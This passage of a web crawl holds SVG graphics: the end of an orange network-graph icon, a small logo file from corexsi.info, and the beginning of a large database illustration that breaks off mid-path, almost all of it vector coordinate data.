<path d="M53.9101 30.0675C54.3925 30.0855 54.8735 30.0061 55.3245 29.8339C55.7755 29.6617 56.1871 29.4003 56.5347 29.0654C56.8824 28.7305 57.1589 28.329 57.3478 27.8847C57.5367 27.4405 57.634 26.9627 57.634 26.48C57.634 25.9973 57.5367 25.5195 57.3478 25.0753C57.1589 24.631 56.8824 24.2295 56.5347 23.8946C56.1871 23.5597 55.7755 23.2983 55.3245 23.1261C54.8735 22.9539 54.3925 22.8745 53.9101 22.8925C53.8326 22.8925 53.7601 22.9075 53.6801 22.9125L52.4751 18.1625C52.8735 17.8635 53.205 17.4844 53.4484 17.0498C53.6917 16.6151 53.8416 16.1344 53.8883 15.6384C53.9349 15.1424 53.8775 14.6422 53.7195 14.1697C53.5615 13.6973 53.3066 13.2631 52.971 12.8949C52.6354 12.5268 52.2265 12.2328 51.7707 12.0319C51.3148 11.831 50.822 11.7276 50.3238 11.7283C49.8257 11.7291 49.3332 11.8339 48.8779 12.0361C48.4226 12.2383 48.0146 12.5334 47.6801 12.9025L35.4551 7.22C35.5828 6.85673 35.6504 6.47504 35.6551 6.09C35.6677 5.61075 35.5843 5.13382 35.4096 4.68735C35.2349 4.24088 34.9726 3.83392 34.6381 3.49048C34.3036 3.14703 33.9037 2.87407 33.462 2.68768C33.0203 2.5013 32.5458 2.40527 32.0663 2.40527C31.5869 2.40527 31.1124 2.5013 30.6707 2.68768C30.229 2.87407 29.8291 3.14703 29.4946 3.49048C29.1601 3.83392 28.8977 4.24088 28.7231 4.68735C28.5484 5.13382 28.4649 5.61075 28.4776 6.09C28.4837 6.21224 28.4962 6.33407 28.5151 6.455L20.7301 8.8425C20.1925 8.17452 19.4327 7.72202 18.5893 7.5675C17.7459 7.41298 16.875 7.56674 16.1355 8.00074C15.396 8.43474 14.8372 9.12007 14.5608 9.93176C14.2845 10.7434 14.3091 11.6274 14.6301 12.4225L7.30509 18.9625C6.75256 18.6241 6.11798 18.4435 5.47009 18.44C4.6125 18.4359 3.78196 18.74 3.12978 19.2969C2.47759 19.8537 2.04716 20.6264 1.91689 21.474C1.78662 22.3217 1.96519 23.1879 2.42006 23.915C2.87493 24.642 3.57584 25.1814 4.39509 25.435L3.91009 30.1C3.36339 30.1758 2.84162 30.377 2.38555 30.6878C1.92948 30.9987 1.55145 31.4108 1.28101 31.8919C1.01056 32.373 0.855027 32.9102 0.826547 33.4613C0.798067 34.0125 0.897417 34.5629 1.11683 35.0693C1.33625 35.5757 1.66979 36.0246 2.0914 36.3808C2.51301 36.737 3.01126 36.9908 3.54724 37.1226C4.08321 37.2543 4.64239 37.2604 5.18108 37.1402C5.71977 37.0201 6.22339 36.777 6.65259 36.43L9.06759 37.4925L9.06009 37.5675C9.06367 38.4615 9.40114 39.3219 10.0063 39.9799C10.6115 40.638 11.4407 41.0461 12.3312 41.1244C13.2218 41.2027 14.1095 40.9453 14.8201 40.4029C15.5308 39.8605 16.0132 39.0722 16.1726 38.1925H18.9326C19.1492 38.9725 19.6242 39.6559 20.2797 40.1309C20.9353 40.6059 21.7327 40.8443 22.5414 40.8071C23.3501 40.77 24.1222 40.4594 24.7314 39.9263C25.3407 39.3932 25.7509 38.6691 25.8951 37.8725L33.6626 38.1275C34.2312 38.6181 34.9422 38.9132 35.6911 38.9694C36.4399 39.0257 37.1871 38.8401 37.8226 38.44C42.2075 40.8325 45.906 44.3089 48.5651 48.5375C48.3899 48.9635 48.299 49.4194 48.2976 49.88C48.2942 50.4935 48.4481 51.0977 48.7446 51.6348C49.041 52.1719 49.4702 52.6241 49.9912 52.9482C50.5121 53.2723 51.1074 53.4574 51.7203 53.486C52.3331 53.5146 52.9431 53.3856 53.4919 53.1115C54.0408 52.8373 54.5102 52.427 54.8554 51.9198C55.2006 51.4126 55.41 50.8254 55.4637 50.2143C55.5175 49.6031 55.4137 48.9884 55.1623 48.4287C54.9108 47.8691 54.5202 47.3832 54.0276 47.0175C52.7716 45.1901 51.8897 43.1323 51.4326 40.9625C52.0481 40.7671 52.5987 40.4076 53.0253 39.9229C53.452 39.4381 53.7385 38.8463 53.8542 38.2109C53.9698 37.5756 53.9102 36.9208 53.6818 36.3167C53.4534 35.7127 53.0647 35.1823 52.5576 34.7825L53.9076 30.0675H53.9101ZM55.3226 26.48C55.3221 26.7587 55.239 27.0309 55.0839 27.2624C54.9288 27.4939 54.7086 27.6742 54.451 27.7806C54.1935 27.8871 53.9102 27.9148 53.6369 27.8603C53.3636 27.8058 53.1126 27.6716 52.9156 27.4745C52.7185 27.2775 52.5843 27.0265 52.5298 26.7532C52.4753 26.4799 52.503 26.1966 52.6094 25.9391C52.7159 25.6815 52.8962 25.4613 53.1277 25.3062C53.3592 25.151 53.6314 25.068 53.9101 25.0675C54.2847 25.0675 54.644 25.2163 54.9089 25.4812C55.1738 25.7461 55.3226 26.1054 55.3226 26.48ZM52.4626 23.2C51.8769 23.4617 51.3721 23.8758 51.001 24.3991C50.6299 24.9224 50.4059 25.5357 50.3526 26.175H47.5501C47.509 25.6866 47.3677 25.2118 47.135 24.7804C46.9023 24.349 46.5832 23.9701 46.1976 23.6675L49.7151 18.835C50.2537 18.9437 50.8114 18.9092 51.3326 18.735L52.4626 23.2ZM46.7776 37.1175L39.5326 35.2625C39.5032 34.454 39.199 33.6797 38.6701 33.0675L41.5951 29.13C42.044 29.5527 42.5983 29.847 43.2 29.982C43.8017 30.117 44.4286 30.0878 45.0151 29.8975L48.1451 34.7325C47.7708 35.0199 47.4573 35.3787 47.2226 35.7881C46.9878 36.1975 46.8366 36.6493 46.7776 37.1175ZM20.6276 13.4625L30.8301 18.8025C30.6122 19.4363 30.5973 20.1223 30.7876 20.765L24.2376 24.1325C23.9041 23.7444 23.4911 23.4326 23.0266 23.2182C22.562 23.0039 22.0567 22.8919 21.5451 22.89C21.5151 22.89 21.4876 22.8975 21.4576 22.9L19.1001 14.475C19.6886 14.276 20.215 13.927 20.6276 13.4625ZM48.5001 18.385L45.0826 23.075C44.5062 22.8759 43.8871 22.8339 43.2891 22.9534C42.6911 23.0729 42.1357 23.3496 41.6801 23.755L37.7026 20.755C37.8394 20.3271 37.8694 19.8722 37.7901 19.43L47.0576 16.78C47.3638 17.4481 47.8672 18.0064 48.5001 18.38V18.385ZM43.9901 27.89C43.7113 27.8895 43.439 27.8064 43.2074 27.6512C42.9759 27.4959 42.7955 27.2755 42.6892 27.0179C42.5829 26.7602 42.5553 26.4767 42.61 26.2034C42.6647 25.93 42.7992 25.679 42.9965 25.4821C43.1937 25.2852 43.445 25.1511 43.7184 25.0969C43.9919 25.0427 44.2753 25.0708 44.5328 25.1776C44.7903 25.2844 45.0103 25.4651 45.1651 25.6969C45.32 25.9287 45.4026 26.2012 45.4026 26.48C45.4019 26.8542 45.2528 27.2128 44.988 27.4772C44.7232 27.7415 44.3643 27.89 43.9901 27.89ZM34.2426 21.265C33.9639 21.2645 33.6917 21.1815 33.4602 21.0263C33.2287 20.8712 33.0484 20.651 32.9419 20.3934C32.8355 20.1359 32.8078 19.8526 32.8623 19.5793C32.9168 19.306 33.051 19.055 33.2481 18.858C33.4451 18.6609 33.6961 18.5267 33.9694 18.4722C34.2427 18.4177 34.526 18.4454 34.7835 18.5519C35.0411 18.6583 35.2613 18.8386 35.4164 19.0701C35.5715 19.3016 35.6546 19.5738 35.6551 19.8525C35.6544 20.2267 35.5053 20.5853 35.2405 20.8497C34.9757 21.114 34.6168 21.2625 34.2426 21.2625V21.265ZM21.5426 25.0675C21.8214 25.0675 22.0939 25.1501 22.3257 25.305C22.5575 25.4598 22.7382 25.6798 22.845 25.9373C22.9518 26.1948 22.9799 26.4782 22.9257 26.7517C22.8715 27.0251 22.7374 27.2763 22.5405 27.4736C22.3435 27.6709 22.0925 27.8054 21.8192 27.8601C21.5459 27.9148 21.2624 27.8872 21.0047 27.7809C20.7471 27.6746 20.5267 27.4942 20.3714 27.2627C20.2162 27.0311 20.1331 26.7588 20.1326 26.48C20.1326 26.1054 20.2814 25.7461 20.5463 25.4812C20.8112 25.2163 21.1705 25.0675 21.5451 25.0675H21.5426ZM25.1326 26.48C25.1303 26.0427 25.0472 25.6096 24.8876 25.2025L31.3076 21.9025C31.6373 22.3763 32.0765 22.7636 32.5879 23.0312C33.0993 23.2989 33.6679 23.4392 34.2451 23.44L34.3051 23.435L33.2201 32.585L23.4551 33.82C23.2594 33.7577 23.0586 33.7125 22.8551 33.685L22.1126 30.01C22.9529 29.8754 23.7179 29.4465 24.2711 28.7998C24.8243 28.1532 25.1297 27.331 25.1326 26.48ZM22.3751 35.8125C22.6537 35.813 22.926 35.896 23.1575 36.0512C23.389 36.2063 23.5693 36.4265 23.6757 36.6841C23.7821 36.9416 23.8099 37.2249 23.7554 37.4982C23.7009 37.7715 23.5667 38.0225 23.3696 38.2195C23.1726 38.4166 22.9216 38.5508 22.6483 38.6053C22.375 38.6598 22.0917 38.6321 21.8342 38.5256C21.5766 38.4192 21.3564 38.2389 21.2013 38.0074C21.0461 37.7759 20.9631 37.5037 20.9626 37.225C20.9626 36.8504 21.1114 36.4911 21.3763 36.2262C21.6412 35.9613 22.0005 35.8125 22.3751 35.8125ZM25.0651 34.875L32.6976 33.9125C32.4839 34.3714 32.3721 34.8712 32.3699 35.3774C32.3678 35.8836 32.4753 36.3843 32.6851 36.845L25.9026 36.625C25.7909 35.9753 25.501 35.3695 25.0651 34.875ZM35.5976 23.17C36.2297 22.9109 36.775 22.4773 37.1701 21.92L40.8851 24.72C40.584 25.2293 40.419 25.8075 40.4059 26.3989C40.3928 26.9904 40.5319 27.5753 40.8101 28.0975L37.7026 32.2725C37.2263 31.9968 36.6918 31.8372 36.1423 31.8068C35.5928 31.7764 35.0439 31.876 34.5401 32.0975L35.5976 23.17ZM50.3226 13.9C50.6015 13.9 50.8741 13.9827 51.1059 14.1376C51.3378 14.2926 51.5185 14.5128 51.6253 14.7704C51.732 15.0281 51.7599 15.3116 51.7055 15.5851C51.6511 15.8586 51.5168 16.1098 51.3196 16.307C51.1224 16.5042 50.8712 16.6385 50.5977 16.6929C50.3242 16.7473 50.0406 16.7194 49.783 16.6127C49.5254 16.506 49.3052 16.3252 49.1502 16.0934C48.9953 15.8615 48.9126 15.5889 48.9126 15.31C48.9133 14.9358 49.0624 14.5772 49.3272 14.3128C49.592 14.0485 49.9509 13.9 50.3251 13.9H50.3226ZM47.0026 13.965C46.827 14.3917 46.7362 14.8486 46.7351 15.31C46.7351 15.3975 46.7551 15.48 46.7601 15.5675L37.4301 18.2325C37.1326 17.6423 36.6776 17.1459 36.1155 16.7982C35.5534 16.4505 34.906 16.2651 34.2451 16.2625C34.1376 16.2625 34.0326 16.2875 33.9276 16.295L32.6251 9.62C33.5055 9.48056 34.3018 9.01684 34.8576 8.32L47.0026 13.965ZM32.0651 4.675C32.3439 4.675 32.6164 4.75763 32.8482 4.91246C33.08 5.06728 33.2607 5.28734 33.3675 5.54484C33.4743 5.80234 33.5024 6.08572 33.4482 6.35916C33.394 6.63261 33.2599 6.88385 33.063 7.08114C32.8661 7.27843 32.615 7.41292 32.3417 7.4676C32.0683 7.52229 31.7849 7.49472 31.5272 7.38839C31.2696 7.28205 31.0492 7.10172 30.8939 6.87017C30.7387 6.63863 30.6556 6.36627 30.6551 6.0875C30.6551 5.71332 30.8036 5.35442 31.0679 5.0896C31.3323 4.82477 31.6909 4.67566 32.0651 4.675ZM28.8551 7.655C29.0943 8.14789 29.443 8.57959 29.8745 8.91712C30.3061 9.25465 30.8091 9.48908 31.3451 9.6025L32.7151 16.615C32.1976 16.8626 31.7467 17.2303 31.4001 17.6875L21.2876 12.3975C21.6084 11.6203 21.6289 10.7515 21.3451 9.96L28.8551 7.655ZM17.9551 9.675C18.2339 9.675 18.5064 9.75763 18.7382 9.91246C18.97 10.0673 19.1507 10.2873 19.2575 10.5448C19.3643 10.8023 19.3924 11.0857 19.3382 11.3592C19.284 11.6326 19.1499 11.8838 18.953 12.0811C18.7561 12.2784 18.505 12.4129 18.2317 12.4676C17.9583 12.5223 17.6749 12.4947 17.4172 12.3884C17.1595 12.2821 16.9392 12.1017 16.7839 11.8702C16.6287 11.6386 16.5456 11.3663 16.5451 11.0875C16.5451 10.7133 16.6936 10.3544 16.9579 10.0896C17.2223 9.82477 17.5809 9.67566 17.9551 9.675ZM17.8551 14.665L20.2301 23.145C19.5438 23.4165 18.9574 23.8921 18.5501 24.5075L9.05259 22.085L9.06009 22.0275C9.05591 21.2099 8.76982 20.4187 8.25009 19.7875L15.3101 13.49C15.6326 13.8474 16.0241 14.1357 16.4611 14.3377C16.8981 14.5396 17.3714 14.6509 17.8526 14.665H17.8551ZM5.84009 33.6325C5.84009 33.9114 5.7574 34.184 5.60246 34.4159C5.44753 34.6477 5.22732 34.8285 4.96967 34.9352C4.71203 35.0419 4.42853 35.0698 4.15501 35.0154C3.8815 34.961 3.63026 34.8267 3.43307 34.6295C3.23588 34.4323 3.10159 34.1811 3.04718 33.9076C2.99278 33.6341 3.0207 33.3506 3.12742 33.0929C3.23414 32.8353 3.41486 32.6151 3.64674 32.4601C3.87861 32.3052 4.15122 32.2225 4.43009 32.2225C4.80384 32.2232 5.1621 32.3719 5.42638 32.6362C5.69066 32.9005 5.83943 33.2587 5.84009 33.6325ZM5.16509 30.12L5.63759 25.6C6.33091 25.5674 6.99982 25.3341 7.56303 24.9284C8.12623 24.5228 8.55948 23.9623 8.81009 23.315L18.0551 25.6725C17.9362 26.1439 17.9242 26.6359 18.0201 27.1125L7.16259 31.3375C6.65098 30.7197 5.94661 30.2918 5.16259 30.1225L5.16509 30.12ZM5.47009 20.615C5.74886 20.615 6.02137 20.6976 6.25318 20.8525C6.485 21.0073 6.66573 21.2273 6.77252 21.4848C6.87931 21.7423 6.90738 22.0257 6.85318 22.2992C6.79897 22.5726 6.66493 22.8238 6.46799 23.0211C6.27105 23.2184 6.02005 23.3529 5.7467 23.4076C5.47335 23.4623 5.18992 23.4347 4.93224 23.3284C4.67455 23.2221 4.45417 23.0417 4.29893 22.8102C4.1437 22.5786 4.06058 22.3063 4.06009 22.0275C4.06009 21.6533 4.20856 21.2944 4.47292 21.0296C4.73727 20.7648 5.09591 20.6157 5.47009 20.615ZM7.51259 35.44C7.7863 34.9941 7.9543 34.4914 8.0037 33.9706C8.0531 33.4497 7.9826 32.9244 7.79759 32.435L18.4626 28.285C18.704 28.6974 19.0254 29.0573 19.408 29.3437C19.7905 29.63 20.2264 29.837 20.6901 29.9525L16.0276 36.41C15.794 35.7162 15.3529 35.1109 14.764 34.676C14.1751 34.2411 13.4668 33.9977 12.735 33.9786C12.0032 33.9595 11.2831 34.1657 10.6724 34.5693C10.0616 34.9728 9.58953 35.5543 9.32009 36.235L7.51259 35.44ZM12.6476 38.9775C12.3689 38.977 12.0967 38.894 11.8652 38.7388C11.6337 38.5837 11.4534 38.3635 11.3469 38.1059C11.2405 37.8484 11.2128 37.5651 11.2673 37.2918C11.3218 37.0185 11.456 36.7675 11.6531 36.5705C11.8501 36.3734 12.1011 36.2392 12.3744 36.1847C12.6477 36.1302 12.931 36.1579 13.1885 36.2644C13.4461 36.3708 13.6663 36.5511 13.8214 36.7826C13.9765 37.0141 14.0596 37.2863 14.0601 37.565C14.0601 37.9396 13.9113 38.2989 13.6464 38.5638C13.3815 38.8287 13.0222 38.9775 12.6476 38.9775ZM21.1651 30.7125L21.6126 33.7175C20.8617 33.8836 20.1841 34.2868 19.6799 34.8675C19.1757 35.4483 18.8717 36.1757 18.8126 36.9425H17.0626L21.1651 30.7125ZM35.9551 36.8C35.6764 36.7995 35.4042 36.7165 35.1727 36.5613C34.9412 36.4062 34.7609 36.186 34.6544 35.9284C34.548 35.6709 34.5203 35.3876 34.5748 35.1143C34.6293 34.841 34.7635 34.59 34.9606 34.393C35.1576 34.1959 35.4086 34.0617 35.6819 34.0072C35.9552 33.9527 36.2385 33.9804 36.496 34.0869C36.7536 34.1933 36.9738 34.3736 37.1289 34.6051C37.284 34.8366 37.3671 35.1088 37.3676 35.3875C37.3676 35.7621 37.2188 36.1214 36.9539 36.3863C36.689 36.6512 36.3297 36.8 35.9551 36.8ZM51.8876 51.2875C51.6087 51.2875 51.3361 51.2048 51.1042 51.0499C50.8724 50.8949 50.6916 50.6747 50.5849 50.4171C50.4782 50.1594 50.4503 49.8759 50.5047 49.6024C50.5591 49.3289 50.6934 49.0777 50.8906 48.8805C51.0878 48.6833 51.339 48.549 51.6125 48.4946C51.886 48.4402 52.1695 48.4681 52.4272 48.5748C52.6848 48.6815 52.905 48.8623 53.06 49.0942C53.2149 49.326 53.2976 49.5986 53.2976 49.8775C53.2969 50.2513 53.1482 50.6095 52.8839 50.8738C52.6196 51.1381 52.2613 51.2868 51.8876 51.2875ZM51.8876 46.2875C51.411 46.2876 50.9392 46.3829 50.5 46.568C50.0608 46.753 49.663 47.024 49.3301 47.365C46.6685 43.2885 43.0566 39.9195 38.8051 37.5475C39.0132 37.2747 39.1807 36.9732 39.3026 36.6525L46.8601 38.46C47.054 39.2109 47.4864 39.8787 48.0923 40.3628C48.6982 40.847 49.4449 41.1215 50.2201 41.145C50.5308 42.976 51.1884 44.7308 52.1576 46.315C52.0651 46.3075 51.9801 46.29 51.8876 46.29V46.2875ZM50.3226 38.9775C50.0438 38.9775 49.7713 38.8949 49.5395 38.74C49.3077 38.5852 49.127 38.3652 49.0202 38.1077C48.9134 37.8502 48.8853 37.5668 48.9395 37.2933C48.9937 37.0199 49.1277 36.7687 49.3247 36.5714C49.5216 36.3741 49.7726 36.2396 50.046 36.1849C50.3193 36.1302 50.6028 36.1578 50.8604 36.2641C51.1181 36.3705 51.3385 36.5508 51.4938 36.7823C51.649 37.0139 51.7321 37.2862 51.7326 37.565C51.7326 37.9392 51.5841 38.2981 51.3198 38.5629C51.0554 38.8277 50.6968 38.9768 50.3226 38.9775ZM51.4326 34.17C50.7307 33.916 49.9629 33.9107 49.2576 34.155L46.1351 29.335C46.767 28.86 47.2241 28.1894 47.4351 27.4275H50.4676C50.6191 27.9744 50.8982 28.4776 51.2819 28.8956C51.6657 29.3137 52.1431 29.6348 52.6751 29.8325L51.4326 34.17Z" fill="#B75400"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/oai.svg
body_size: 721
content:
<svg xmlns="http://www.w3.org/2000/svg" width="164" height="96" viewBox="0 0 164 96" fill="none">
<g clip-path="url(#clip0_2546_14277)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.4951 63.028H68.4816L73.0456 76.0294H83.1706L62.2764 20.7158L57.9935 32.9758L65.7586 55.2041H50.2283L47.4951 63.028Z" fill="#212121"/>
<path d="M90.6833 76V21.0182H98.5379V76H90.6833Z" fill="#212121"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.671 76.9719C45.491 76.9719 58.3156 64.1472 58.3156 48.3272C58.3156 32.5073 45.491 19.6826 29.671 19.6826C13.851 19.6826 1.02637 32.5073 1.02637 48.3272C1.02637 64.1472 13.851 76.9719 29.671 76.9719ZM29.6711 68.6611C40.9011 68.6611 50.0049 59.5574 50.0049 48.3273C50.0049 37.0973 40.9011 27.9936 29.6711 27.9936C18.4411 27.9936 9.33731 37.0973 9.33731 48.3273C9.33731 59.5574 18.4411 68.6611 29.6711 68.6611Z" fill="#212121"/>
<rect x="105.684" y="19.6367" width="57.6" height="57.6" rx="1.30909" fill="#B75400"/>
<path d="M131.192 69.709V39.9992H138.146V69.709H131.192ZM134.697 35.1032C133.398 35.1032 132.323 34.6952 131.47 33.8792C130.654 33.0632 130.246 32.0803 130.246 30.9304C130.246 29.7435 130.654 28.7606 131.47 27.9817C132.323 27.1657 133.398 26.7577 134.697 26.7577C135.995 26.7577 137.052 27.1472 137.868 27.9261C138.721 28.6679 139.148 29.6137 139.148 30.7635C139.148 31.9875 138.74 33.0261 137.924 33.8792C137.108 34.6952 136.032 35.1032 134.697 35.1032Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2546_14277">
<rect x="0.5" width="163" height="95.5636" rx="1.30909" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/database.svg
body_size: 222731
content:
<svg xmlns="http://www.w3.org/2000/svg" width="399" height="246" viewBox="0 0 399 246" fill="none">
<g clip-path="url(#clip0_2589_2788)">
<rect width="398.049" height="245.411" transform="translate(0.952148)" fill="white"/>
<mask id="path-1-inside-1_2589_2788" fill="white">
<path d="M61.9435 235.041C72.8069 225.52 73.7905 209.968 71.8418 196.302C71.5077 194.019 71.4953 191.582 70.1838 189.689C68.8723 187.795 66.1812 186.707 64.2386 187.901C62.624 188.89 62.1043 190.951 61.331 192.689C60.3001 195.011 58.6337 196.995 56.5241 198.411C55.1507 199.327 53.4 199.989 51.8719 199.352C49.7747 198.479 49.2427 195.776 49.0076 193.499C48.5622 189.247 48.1209 185.001 47.6837 180.761C47.4424 178.479 47.195 176.153 46.2484 174.074C45.3019 171.995 43.514 170.152 41.2993 169.787C39.0845 169.422 36.5295 170.962 36.313 173.239C36.2264 174.191 36.5233 175.132 36.5605 176.085C36.5976 177.037 36.2821 178.132 35.4098 178.491C34.5375 178.85 33.5538 178.312 32.7929 177.724C30.1884 175.682 28.2706 172.899 26.4518 170.115C24.633 167.331 22.8575 164.479 20.4509 162.208C18.0444 159.938 14.8831 158.274 11.5919 158.447C8.30075 158.62 5.05287 161.021 4.5827 164.312C4.11253 167.603 6.34584 170.665 8.66576 173.035C12.101 176.554 16.0266 179.559 20.321 181.955C21.0943 182.389 21.9357 182.853 22.3007 183.663C22.9626 185.129 21.682 186.793 20.2468 187.461C18.6136 188.21 16.7514 188.241 15.0007 188.643C13.2499 189.045 11.4064 190.047 10.9238 191.798C10.2495 194.229 12.4642 196.45 14.5553 197.836C18.7434 200.614 23.3789 202.651 28.2582 203.856C30.0028 204.282 31.8278 204.629 33.3064 205.656C34.7849 206.683 35.8305 208.638 35.1623 210.333C34.4942 212.028 32.4898 212.776 30.6957 212.64C28.9016 212.504 27.2313 211.731 25.4867 211.285C22.2265 210.45 18.2114 211.112 16.504 214.038C15.3842 215.956 15.5389 218.449 16.4421 220.491C17.4483 222.501 18.8521 224.286 20.5685 225.737C26.2353 231.07 33.1765 235.103 40.7178 236.817C48.259 238.531 55.0518 238.475 61.9744 235.041"/>
</mask>
<path d="M61.9435 235.041C72.8069 225.52 73.7905 209.968 71.8418 196.302C71.5077 194.019 71.4953 191.582 70.1838 189.689C68.8723 187.795 66.1812 186.707 64.2386 187.901C62.624 188.89 62.1043 190.951 61.331 192.689C60.3001 195.011 58.6337 196.995 56.5241 198.411C55.1507 199.327 53.4 199.989 51.8719 199.352C49.7747 198.479 49.2427 195.776 49.0076 193.499C48.5622 189.247 48.1209 185.001 47.6837 180.761C47.4424 178.479 47.195 176.153 46.2484 174.074C45.3019 171.995 43.514 170.152 41.2993 169.787C39.0845 169.422 36.5295 170.962 36.313 173.239C36.2264 174.191 36.5233 175.132 36.5605 176.085C36.5976 177.037 36.2821 178.132 35.4098 178.491C34.5375 178.85 33.5538 178.312 32.7929 177.724C30.1884 175.682 28.2706 172.899 26.4518 170.115C24.633 167.331 22.8575 164.479 20.4509 162.208C18.0444 159.938 14.8831 158.274 11.5919 158.447C8.30075 158.62 5.05287 161.021 4.5827 164.312C4.11253 167.603 6.34584 170.665 8.66576 173.035C12.101 176.554 16.0266 179.559 20.321 181.955C21.0943 182.389 21.9357 182.853 22.3007 183.663C22.9626 185.129 21.682 186.793 20.2468 187.461C18.6136 188.21 16.7514 188.241 15.0007 188.643C13.2499 189.045 11.4064 190.047 10.9238 191.798C10.2495 194.229 12.4642 196.45 14.5553 197.836C18.7434 200.614 23.3789 202.651 28.2582 203.856C30.0028 204.282 31.8278 204.629 33.3064 205.656C34.7849 206.683 35.8305 208.638 35.1623 210.333C34.4942 212.028 32.4898 212.776 30.6957 212.64C28.9016 212.504 27.2313 211.731 25.4867 211.285C22.2265 210.45 18.2114 211.112 16.504 214.038C15.3842 215.956 15.5389 218.449 16.4421 220.491C17.4483 222.501 18.8521 224.286 20.5685 225.737C26.2353 231.07 33.1765 235.103 40.7178 236.817C48.259 238.531 55.0518 238.475 61.9744 235.041" fill="#EBEBEB"/>
<path d="M71.8418 196.302L72.2378 196.245L72.2376 196.244L71.8418 196.302ZM64.2386 187.901L64.4477 188.242L64.4481 188.241L64.2386 187.901ZM61.331 192.689L60.9655 192.526L60.9654 192.527L61.331 192.689ZM56.5241 198.411L56.746 198.744L56.7471 198.744L56.5241 198.411ZM51.8719 199.352L52.0259 198.983L52.0255 198.982L51.8719 199.352ZM49.0076 193.499L49.4055 193.458L49.4054 193.458L49.0076 193.499ZM47.6837 180.761L48.0816 180.72L48.0815 180.719L47.6837 180.761ZM36.313 173.239L35.9148 173.201L35.9146 173.203L36.313 173.239ZM32.7929 177.724L32.5461 178.039L32.5484 178.041L32.7929 177.724ZM8.66576 173.035L8.952 172.755L8.95157 172.755L8.66576 173.035ZM20.321 181.955L20.5165 181.606L20.516 181.606L20.321 181.955ZM22.3007 183.663L21.936 183.827L21.9361 183.828L22.3007 183.663ZM20.2468 187.461L20.4135 187.825L20.4156 187.824L20.2468 187.461ZM10.9238 191.798L11.3093 191.905L11.3094 191.904L10.9238 191.798ZM14.5553 197.836L14.7764 197.503L14.7762 197.503L14.5553 197.836ZM28.2582 203.856L28.1624 204.244L28.1632 204.244L28.2582 203.856ZM25.4867 211.285L25.3874 211.673L25.3878 211.673L25.4867 211.285ZM16.504 214.038L16.8494 214.24L16.8495 214.24L16.504 214.038ZM16.4421 220.491L16.0763 220.653L16.0802 220.661L16.0844 220.67L16.4421 220.491ZM20.5685 225.737L20.8426 225.446L20.8349 225.438L20.8268 225.432L20.5685 225.737ZM62.2071 235.342C73.2331 225.679 74.1903 209.938 72.2378 196.245L71.4458 196.358C73.3908 209.998 72.3806 225.362 61.6798 234.741L62.2071 235.342ZM72.2376 196.244C72.0777 195.152 71.9813 193.907 71.7727 192.776C71.559 191.619 71.2141 190.473 70.5126 189.461L69.855 189.916C70.4651 190.797 70.7821 191.817 70.986 192.922C71.1949 194.054 71.2718 195.169 71.446 196.36L72.2376 196.244ZM70.5126 189.461C69.8074 188.443 68.7355 187.644 67.5743 187.257C66.411 186.87 65.1242 186.887 64.0292 187.56L64.4481 188.241C65.2956 187.721 66.3256 187.685 67.3214 188.016C68.3192 188.349 69.2487 189.041 69.855 189.916L70.5126 189.461ZM64.0296 187.56C63.1305 188.111 62.5548 188.949 62.1116 189.835C61.8897 190.279 61.6967 190.743 61.5135 191.197C61.3285 191.656 61.1551 192.1 60.9655 192.526L61.6965 192.852C61.8936 192.408 62.0751 191.943 62.2555 191.496C62.4377 191.044 62.6205 190.606 62.827 190.193C63.2406 189.367 63.7321 188.68 64.4477 188.242L64.0296 187.56ZM60.9654 192.527C59.9651 194.78 58.3482 196.705 56.3012 198.079L56.7471 198.744C58.9193 197.285 60.6351 195.243 61.6966 192.851L60.9654 192.527ZM56.3022 198.079C54.9552 198.977 53.3592 199.539 52.0259 198.983L51.718 199.721C53.4407 200.439 55.3463 199.677 56.746 198.744L56.3022 198.079ZM52.0255 198.982C51.113 198.603 50.5153 197.818 50.1132 196.805C49.7098 195.788 49.5222 194.589 49.4055 193.458L48.6097 193.54C48.7281 194.687 48.924 195.977 49.3697 197.1C49.8167 198.226 50.5336 199.228 51.7183 199.721L52.0255 198.982ZM49.4054 193.458C48.96 189.206 48.5187 184.96 48.0816 180.72L47.2858 180.803C47.723 185.043 48.1643 189.289 48.6098 193.541L49.4054 193.458ZM48.0815 180.719C47.8415 178.449 47.5905 176.056 46.6125 173.908L45.8844 174.24C46.7994 176.249 47.0434 178.509 47.2859 180.804L48.0815 180.719ZM46.6125 173.908C45.6336 171.759 43.7572 169.786 41.3643 169.392L41.2342 170.181C43.2708 170.517 44.9702 172.232 45.8844 174.24L46.6125 173.908ZM41.3643 169.392C40.1478 169.192 38.8544 169.514 37.836 170.189C36.8161 170.864 36.0369 171.917 35.9148 173.201L36.7112 173.277C36.8056 172.284 37.4122 171.429 38.2776 170.856C39.1446 170.282 40.236 170.017 41.2342 170.181L41.3643 169.392ZM35.9146 173.203C35.8668 173.728 35.9257 174.241 35.9944 174.719C36.065 175.209 36.1433 175.651 36.1608 176.1L36.9602 176.069C36.9405 175.565 36.8518 175.06 36.7863 174.605C36.7188 174.136 36.6726 173.702 36.7114 173.275L35.9146 173.203ZM36.1608 176.1C36.1776 176.532 36.1133 176.983 35.9572 177.356C35.8019 177.727 35.5688 177.993 35.2576 178.121L35.5619 178.861C36.123 178.63 36.4838 178.17 36.6951 177.665C36.9055 177.162 36.9805 176.59 36.9602 176.069L36.1608 176.1ZM35.2576 178.121C34.9435 178.25 34.5882 178.229 34.1959 178.086C33.8013 177.943 33.4028 177.69 33.0374 177.407L32.5484 178.041C32.944 178.346 33.4177 178.655 33.9232 178.838C34.4311 179.023 35.0037 179.091 35.5619 178.861L35.2576 178.121ZM33.0397 177.409C30.4933 175.413 28.607 172.682 26.7867 169.896L26.1169 170.333C27.9342 173.115 29.8836 175.952 32.5461 178.039L33.0397 177.409ZM26.7867 169.896C24.9776 167.127 23.1742 164.228 20.7254 161.917L20.1764 162.499C22.5407 164.73 24.2884 167.535 26.1169 170.333L26.7867 169.896ZM20.7254 161.917C18.2723 159.603 15.0095 157.867 11.5709 158.048L11.613 158.846C14.7567 158.681 17.8165 160.273 20.1764 162.499L20.7254 161.917ZM11.5709 158.048C8.13357 158.228 4.68978 160.734 4.18672 164.255L4.97868 164.368C5.41595 161.307 8.46793 159.012 11.613 158.846L11.5709 158.048ZM4.18672 164.255C3.68688 167.754 6.05859 170.944 8.37994 